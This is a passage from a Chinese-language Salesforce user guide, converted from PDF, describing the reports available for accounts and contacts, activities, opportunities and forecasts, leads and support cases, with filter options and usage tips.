



提示**:** 您可以创建自定义报表类型 用户可使用该类型报告您组织的报表和仪表板。在定义自定义报表类型时 可在"新建自定义报表类型"页中的主对象下拉列表中选择"报表"或"仪表板"。有关详细信息 请参[阅定](#page-1409-0) [义自定义报表类型](#page-1409-0) 第 页 1408。

相关链接 [报表主页](#page-1355-0)

[管理文件夹](#page-465-0)

### <span id="page-1359-0"></span>客户和联系人报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用客户和联系人报表文件夹中的报表收集有关客户和联系人的信息。

标准客户报表为您提供有关已启用客户、被忽视的客户或新客户的信息 还可按客户所有人或合作伙伴提供客户信 息。两个标准联系人报表可让您创建一个联系人邮寄列表 或者通过联系人角色跟踪业务机会。您也可为客户和联系 人创建自定义报表。

客户和联系人报表的特殊功能

在运行客户和联系人报表时 请考虑以下事项

标准报表

- 如果您的组织在客户或联系人上跟踪字段历史 可使用客户历史或联系人历史报表报告该信息。
- 如果您的组织使[用个人客户](#page-841-0) 则特定于个人客户的字段在客户报表中可用 且其前缀为个人客户□。此外 可以 在客户报表和联系人报表中都包括为个人客户字段。请注意 您的管理员可能已将个人客户重命名为其他名 称 该名称将显示在这里。

客户和联系人报表提示

- 通过大多数客户和联系人报表 您可开始用"自定义报表"向导指定报表参数。
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 您也可创建一个联系人信息报表 将数据导出到 Excel 然后使用 Microsoft ® Word 进行批量邮件合并。有关 说明 请参阅 Salesforce [邮件合并过程文](http://na1.salesforce.com/help/doc/en/salesforce_mailmerge.pdf)档。
- 客户和联系人的上次活动是记录中的活动的最近到期日期。此日期由下面的过去活动或未来活动设置
	- 任何事件
	- 已结束任务

因为活动通过相关联记录累计 因此 客户上的上次活动日期可以是联系人、业务机会或其他相关联记录上的 活动。

- 使用客户报表的标准查看筛选器可以按照下列选项限制您的客户数据。这些选项因您的组织的版本和设置 而异。
	- 我的客户 显示您拥有的客户。
	- 我的客户小组客户 显示您在其客户小组中的客户。
	- 我的客户小组和我的客户 显示您拥有的客户和您在其客户小组中的那些客户。
	- 我的小组的客户 显示您的客户以及您的角色层次结构中所有下属所拥有的客户。
	- 我的区域 对于使用区域管理的组织 该选项显示您被分配至的区域的客户。
	- 我的区域小组的客户 对于使用区域管理的组织 此选项显示属于您的区域及其下方所有区域的客户。
	- 我的小组的客户小组和他们自己的客户 对于角色层次结构中您的下属 显示他们拥有的客户或他们在 其客户小组中的客户。
	- 全部可见客户 显示您可查看的全部客户 由您的共享模式确定。
	- 区域 对于使用区域管理的组织 还可以将其他区域筛选器设置为"所有"、"多个区域"或"缺少区 域"。不过 在从包含区域的自定义报表类型运行的报表结果上的区域筛选器不包含"多个区域"或"缺 少区域"。
	- 如果您的组织使用 Salesforce [客户入口网站](#page-1040-0) 将客户入口网站客户字段添加到您的客户报表 可查看哪些客 户允许联系人使用该入口网站。
	- 当报表返回联系人[或个人客户的](#page-841-0)列表时 可以单击添加到市场活动以将这些个体与现有市场活动相关联。 只有当您具有管理市场活动成员所需的权限时 该按钮才显示。有关详情 请参[阅从报表添加市场活动成](#page-946-0) [员](#page-946-0) 第 页 945。

#### <span id="page-1360-0"></span>相关链接

[自定义报表](#page-1388-0) [什么是区域管理](#page-1578-0) [其他报表选项](#page-1396-0)

### 活动报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。





备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用活动报表文件夹中的报表收集有关未处理活动、已完成活动、用户组事件或您作为其委派批准人的等待批准的 请求的信息。

使用标准活动报表可以选择您想要包括的活动的日期范围和状态。标准活动报表中将列出所选数据范围或用户组事 件中您的任务和约会 包括所有被邀请人。

您也可单击"报表"选项卡 单击创建新自定义报表 并选择"活动"作为报表中的数据类型来为活动创建自定义报 表。

#### 活动报表的特殊功能

在运行活动报表时 请考虑以下事项

标准报表

- 如果您已启用 HTML 电子邮件跟踪 请选择 HTML 电子邮件状态报表。此功能报告您的潜在客户和联系 人的 HTML 电子邮件状态相关列表中的任何内容。
- 选择"被邀请人事件"报表 以只在您的报表中包括用户组事件。被邀请人事件的标准筛选器如下
	- 已分配到...—只显示您拥有的用户组事件。
	- 已分配到此小组..—显示您小组中的任何人拥有的用户组事件。
	- 被邀请人是...—只显示将您列为被邀请人的用户组事件。
	- 被邀请人在此小组...—显示将您小组中的任何人显示为被邀请人的用户组事件。
- "我的委托批准请求"报表列出您作为其批准代理的所有批准请求。注意 "所有等待批准的请求"报表将 列于"活动报表"文件夹中。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 要显示您的下属 用户的活动 请使用"任务和约会"报表中的层次结构链接。请注意 您只能查看您所拥有的活动 以及角色 层次结构中您的下属用户所拥有的活动。

报表类型

- 使用"自定义报表"向导 您可创建自定义活动报表以显示与另一记录类型相关的活动。例如 自定义"潜在 客户活动报表"以显示与潜在客户相关联的活动。
- "潜在客户活动报表"不显示地址第 1 行、地址第 2 行和地址第 3 行字段的数据。

#### 活动报表提示

- 将搜索条件设置为"事件邀请等于 0"以筛选出那些会议邀请已发送给用户组事件用户的事件。
- 已归档的活动不包括在报表中。有关哪些活动已被归档的详细说明 请参阅[使用活动历史相关列表](#page-871-0) 第 页 870。
- 专用联系人的活动只在联系人所有人的报表中显示。
- 活动报表的标准筛选器允许您使用以下选项限制您的报表结果。根据您的版本 某些选项将不可见。
	- 我的活动—显示您拥有的活动。
	- 我的委派活动—显示由您创建但属于在角色层次结构中具有与您相同或更低角色的其他人的活动。
	- 我的小组的活动—显示角色层次结构中您的下属用户拥有的活动。
	- 全部活动—显示您可查看的全部活动 由您的共享模式确定。
- 如果接收到错误消息 提示活动报表包含的记录结果过多 请对报表进行自定义 使其包括有关选项列表、文 本或日期字段的筛选器。也可使用不同的活动数据类型例如"客户活动"或"业务机会活动"重新运行报 表。

・ 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。

相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0)

### <span id="page-1362-0"></span>业务机会报表、预测报表和销售报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

"报表"选项卡的业务机会和预测报表及销售报表文件夹中的报表为您提供有关业务机会和预测的信息。使用这些 报表获取当前销售的快照 并帮助您管理您的业务机会。

备注**:** 标准报表文件夹的名称因您的组织是否已启用可自定义预测而异。如果您的组织使用可自定义预测

- 标准业务机会报表位于业务机会报表文件夹中
- 标准预测报表位于预测报表文件夹中

如果您的组织同时使用预测和可自定义预测 则显示业务机会报表、预测报表和业务机会和预测报表文件夹。 要确定您的组织是否已启用可自定义的预测 请参阅[我是否具有可自定义预测](#page-1160-0) 第 页 1159。

使用标准业务机会报表 您可跟踪

- 即将到来的业务机会
- 按产品、类型、来源、合作伙伴或销售小组的业务机会
- 停滞或已结束的业务机会
- 业务机会的有效期
- 业务机会处于不同阶段的时间长度

使用标准预测报表 您可报告您的季度预测金额、预测随时间变化的情况 以及预测中处于下降趋势的业务机会。 标准销售报表按客户、合作伙伴、销售代表、潜在客户来源或产品计划跟踪销售。您也可按季度定额检查销售。



备注**:**在您的组织的层次结构中不具有角色的用户所拥有的业务机会 会从业务机会报表、预测报表和销售报 表中将其忽略。此限制不适用于不具有角色层次结构的 Personal Edition 或 Group Edition 组织。

业务机会报表、预测报表和销售报表的特殊功能 在运行业务机会、预测和销售报表时 请考虑以下事项 标准报表

- "停滞业务机会"报表显示所有未处理的业务机会 按阶段分组并按该阶段的帐龄排序。
- 在"合作伙伴业务机会"报表中 您可显示某个业务机会的所有合作伙伴或只显示主要合作伙伴。要限制只 显示主要合作伙伴 请自定义报表并在自定义报表向导"条件"页中输入"Primary equals True" 主要等于 真 。
- 在"预测历史"报表中 选择"所有预测"以显示每次更新后的预测状态。选择"最新预测"以显示预测的 最新状态。
- "业务机会销售小组报表"显示有关业务机会以及您所属的销售小组的信息。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 "业务机会流量 趋势报表"显示您的业务机会的历史快照。"历史阶段"上的此报表组列出按所指定的以前月份的阶段分 组的业务机会金额。
- 如果您的组织跟踪机会上的字段历史 您可以使用"机会字段历史报表"报告该信息。
- 如果您的组织跟踪机会上的状态变化 您可以使用"机会历史报表"报告该信息。

#### 报表类型

- "包括销售小组和产品的业务机会"报表显示与特定产品已销售到的业务机会相关联的销售小组的列表。 请注意 必须启用[销售小组和产品](#page-1572-0) 您才能运行报表。
- "包括联系人角色和产品的业务机会"报表显示与特定产品已销售到的业务机会相关联的联系人的列表。 请注意 必须启用了产品 您才能运行报表。

业务机会报表、预测报表和销售报表提示

- 您必须按会计年度或按日期指定一个报告间隔。
- 未处理业务机会的帐龄是创建业务机会之后的天数。对于已完成的业务机会 帐龄是创建日期至结束日期之 间的天数。
- 业务机会的阶段持续期间是其处于阶段列中所列出的阶段的天数。查看"业务机会阶段持续期间"报表以查 看业务机会在不同阶段所用的时间。
- 业务机会的上次活动是指记录上的活动的最近到期日期。此日期由下面的过去活动或未来活动设置
	- 任何事件
	- 已结束任务
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 可在所有标准业务机会报表中包含主要市场活动来源。主要市场活动来源字段由字段级安全性控制 要为您 的简档启用它 请访问设置 ➤ 自定义 ➤ 业务机会 ➤ 字段 然后单击主要市场活动来源。有关详细信息 请参 [阅设置字段级安全性](#page-172-0) 第 页 171。
- 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 使用层次结构链 接可以基于角色层次结构或区域层次结构浏览报表结果。
- 如果您的组织使用区域管理 则业务机会报表上的层次结构筛选器允许您按照角色层次结构或区域层次结构 查看数据。此外 区域筛选器允许您显示来自所有区域的业务机会或者缺少相关区域的业务机会。
- 对于"合作伙伴"列中包括的报表 "合作伙伴业务机会"报表除外 只显示业务机会的主要合作伙伴。
- 预测报表只包括设置为在预测期间结束的业务机会 已分配给"忽略"预测类别的业务机会除外。
- 使用查看过滤器根据以下选项限制您的业务机会报表。这些选项因您的组织的版本和设置而异。
	- 我的业务机会 只显示您的业务机会。
	- 我的小组销售业务机会 显示您的销售小组的业务机会。
	- 我的小组销售和我自己的业务机会 显示您的业务机会和您的销售小组的业务机会。
	- 我的小组的业务机会 显示您的业务机会以及由角色层次结构中您的所有下属用户拥有的业务机会。

如果您的组织使用区域管理 则此选项的作用因上面的层次结构筛选器的值而异。如果您选择角色 则将看 到您的业务机会以及由角色层次结构中您的所有下属用户拥有的业务机会。如果您选择区域 则将看到您 拥有的业务机会 以及您的区域下方拥有的任何业务机会。

- 我的小组的小组销售和他们自己的业务机会 对于角色层次结构中您的下属用户 显示他们拥有的业务 机会或他们所属销售小组的业务机会。
- 我的区域 对于使用区域管理的组织 该选项显示属于您被分配至的区域的业务机会。
- 全部业务机会 显示您可查看的所有业务机会。
- 如果您的组织使用高级货币管理 业务机会报表上已转换的货币值将按照业务机会结束日期来使用过期汇率 以下使用标准汇率的除外
	- 业务机会历史报表上的自定义货币字段
	- 业务机会产品报表上的价目表价格



备注**:** 价目表价格已转换使用过期汇率和业务机会结束日期来转换业务机会产品的价目表价格。

- 当使用高级货币管理时 您可以将价目表价格□已转换□列包括到业务机会产品报表上 以显示按照业务机会结 束日期转换为您的币种的产品价目表价格。
- 当使用高级货币管理时 使用 PREVGROUPVAL 汇总功能的自定义汇总公式将返回基于业务机会结束日期而不 是当前日期的转换后的金额。有关详细信息 请参阅 [运算符和函数](#page-387-0) 第 页 418。



备注**:** 这些报表不适用于可自定义预测。如果您的组织已启用可自定义预测 请参阅[预测报表](#page-1365-0)第页1364。

#### 查看业务机会趋势

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 选择"业务机会趋 势"报表类型报告您在过去不同月中的业务机会。选择以下分组方式之一

- "历史阶段"- 列出从所指定日期范围的过去每个月月初开始的业务机会数据的快照 按阶段分组。
- "历史可能性"- 列出从所指定日期范围的过去每个月月初开始的业务机会数据 按可能性分组。
- "历史结束日期"- 列出从所指定日期范围的过去每个月月初开始的业务机会数据 按结束日期分组。
- "历史金额"- 列出从所指定日期范围的过去每个月月初开始的业务机会数据 按金额分组。

• "当时日期"- 列出从所指定日期范围的过去每个月月初开始的业务机会数据 按日期分组。

相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0) [什么是区域管理](#page-1578-0) [其他报表选项](#page-1396-0)

### <span id="page-1365-0"></span>预测报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

"报表"选项卡上预测报表文件夹中的报表为您提供有关可自定义预测数据的信息。使用这些报表可获取有关您的 预测数据的统计信息。



备注**:** 如果"预测报表"文件夹对您不可用 则您可能不具有可自定义预测。请参阅[我是否具有可自定义预](#page-1160-0) [测](#page-1160-0)? 第 页 1159以确定是否已为您和您的组织启用了可自定义预测。

可自定义预测报表的特殊功能

在运行可自定义的预测报表时 请考虑以下事项

标准报表

如果您希望报表包括有关您已提交的预测的信息 则请创建一个预测历史报表。

#### 报表类型

- 当创建自定义预测报表时 请选择可自定义预测 业务机会预测报表类型 如果您希望包括有关将累计到您的 预测的业务机会的信息 。
- 您可以在自定义业务机会预测报表中以列和列值的形式包括自定义用户字段。自定义用户字段以业务机会 所有人或客户所有人的自定义信息等形式提供。自定义字段标签将同时用于业务机会所有人信息或客户所 有人信息 如果这些信息位于同一个报表中而且具有相似的字段标签 则这种情况可能会引起混淆。

• 如果您具有"查看所有预测"权限 预测摘要和预测历史报表中包括选定预测层次结构的所有用户的数据 其 中包括位于预测层次结构分支中且无预测经理的的用户。

#### 可自定义的预测报表提示

- 预测报表包括专用业务机会。
- 如果业务机会设置为在预测期间结束 则预测报表中会包括业务机会金额。
- 预测报表中不包括具有"省略"预测类别的业务机会。
- 如果您想查看有关您的预测金额的信息而不包括将累计到您的预测的业务机会的详细信息 则请创建一个预 测摘要报表。
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 如果您的组织使用区域 则可以创建按区域名汇总信息的自定义预测报表。请参阅[什么是区域管理](#page-1578-0) 第 页 1577。
- 可以通过在预测层次结构中分层细查 从而基于预测层次结构查看业务机会预测报表。
	- **1.** 从层次结构链接选择所需的角色或区域。
	- **2.** 从报表顶部的显示业务机会的所有人或显示预测的所有人范围中选择相应的预测用户或小组。
	- **3.** 再次单击运行报表以刷新所选参数的报表数据。

例如 要查看业务机会信息 包括业务机会金额或数量的取代 以及预测层次结构中您的下属用户的取代 请将 层次结构链接设置为您的预测角色。要查看预测层次结构中您的下属用户的业务机会信息 请分层细查至该 角色。



小心**:** "我的小组"视图显示跨多个层次结构级别的预测。因此 值可以包括在下级的预测总计和预 测经理的预测总计中。这可能会导致值大于列总计中的预期值 因为下属的金额在总计中包括了多 次。

相关链接

[什么是区域管理](#page-1578-0) [其他报表选项](#page-1396-0)

### <span id="page-1367-0"></span>潜在客户报表

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用潜在客户报表显示有关潜在客户的来源和状态、回复潜在客户所用的时间、被忽视的潜在客户以及潜在客户字 段的历史等的信息。

潜在客户报表的特殊功能

在运行潜在客户报表时 请考虑以下事项

标准报表

对于设置了字段历史跟踪的潜在客户 "潜在客户历史"报表类型跟踪其标准字段和自定义字段的历史。 使用此报表查看所跟踪字段的旧值和新值。您不能使用筛选条件搜索旧值和新值字段的结果。

如果禁用对某个对象的字段历史跟踪 则在禁用历史跟踪的日期和时间之前 您仍可以报告其历史数据。



提示**:** 如果您具有"创建和自定义报表"权限 则可以使用"潜在客户历史"报表上的查看下拉列表 按 "我的潜在客户"、"我的小组的潜在客户"、"用户拥有的潜在客户"、"队列所有的潜在客户" 和"所有潜在客户"查看潜在客户的历史数据。

潜在客户报表提示

- 将您的报表视图限定为"我的小组的潜在客户" 以查看角色层次结构中您的下属用户所拥有的潜在客户。
- 潜在客户报表可显示所有潜在客户 即已转换潜在客户和未转换潜在客户。要让您的报表只限于包括未转换 潜在客户 请输入筛选条件 "Converted equals 0" 已转换等于 0 。
- 潜在客户的上次活动是记录上活动的最近到期日期。此日期由下面的过去活动或未来活动设置
	- 任何事件
	- 已结束任务
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 您可创建一个潜在客户信息报表 将数据导出到 Excel 然后使用 Microsoft ® Word 进行批量邮件合并。有关 说明 请参阅 Salesforce [批量邮件合并处理文](http://na1.salesforce.com/help/doc/en/salesforce_mailmerge.pdf)档。
- 当报表返回潜在客户的列表时 可以单击添加到市场活动将它们与现有的市场活动相关联。只有当您具有管 理市场活动成员所需的权限时 该按钮才显示。有关详情 请参[阅从报表添加市场活动成员](#page-946-0) 第 页 945。

## 相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0)

# 支持报表

可用的报表会随您使用的 Salesforce 版本的不同而不同。



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用支持报表跟踪所创建的个案、个案注释、个案电子邮件、个案所有人、个案联系人角色、具有解决方案的个案 的数量 以及自个案上次更改状态或所有人之后的时间长度和个案字段历史。您还可以报告您的组织的解决方案 包 括解决方案历史、编写解决方案所使用的语言以及翻译的解决方案是否已经过时。如果您已经启用自助入口网站 则 可以运行报表以跟踪您的自助入口网站的使用情况。

支持报表的特殊功能

在运行支持报表时 请考虑以下事项

标准报表

- 选择"个案历史"和"解决方案历史"报表类型以跟踪个案和解决方案 已将其中的字段历史设置为跟踪 上 的标准字段和自定义字段的历史。使用这些报表查看被跟踪字段的旧值和新值。您不能使用筛选条件搜索 旧值和新值字段的结果。
- 选择"翻译的解决方案"报表以汇总每个主解决方案所关联的翻译的解决方案。
- 洗择"联系人角色"报表以显示所有个案及其关联的联系人角色。

#### 报表类型

- 通过在报表向导中选择"个案与电子邮件"报表类型 您可创建一个自定义报表 以按个案查看入站和出站电 子邮件的列表。此类报表只对启用了"电子邮件转个案"或按需电子邮件转个案的组织可用。
- 您可以运行个案生命周期报表来查看持续时间字段的结果 这将显示此个案在上一次更改状态或所有人后的 时间长度。每次状态或所有人更改时 计数器从零开始计数。

### 支持报表提示

- 您可选择以天、小时或分钟为单位查看个案的帐龄。未处理个案的帐龄是从个案创建到当前已经过的时间。 已结束个案的帐龄是从个案创建到个案结束时间经过的时间。注意 个案的帐龄不考虑任何与此个案工作时 间关联的假期。假期在指定的日期和时间期间暂停工作时间。有关详细信息 请参阅[设置假期](#page-484-0) 第 页 483。
- 您可将任何个案报表限定为用户拥有的个案或队列中的个案。从个案报表顶部的"视图"下拉菜单中选择 "用户所有的个案"或"队列所有的个案"。
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 您可创建一个包含联系人电子邮件地址的个案报表 将该数据导出至 Excel 然后使用 Microsoft ® Word 进行 批量邮件合并。有关说明 请参阅 Salesforce [批量邮件合并处理文](http://na1.salesforce.com/help/doc/en/salesforce_mailmerge.pdf)档。
- 您可创建有关解决方案和类别的自定义报表。选择类别名字段以显示解决方案的类别 选择父级类别名字段 以显示该解决方案类别的直接上一级类别。
- 如果您将报表限定为某个特定类别的解决方案 则报表中只包括直接与该类别相关联的解决方案。报表中不 会包括特定类别的子类别中的解决方案。
- 要报告未划分类别的解决方案 请使用高级报表筛选器。选择类别名字段和"equals" 等于 运算符 并且第三 个字段保留为空。
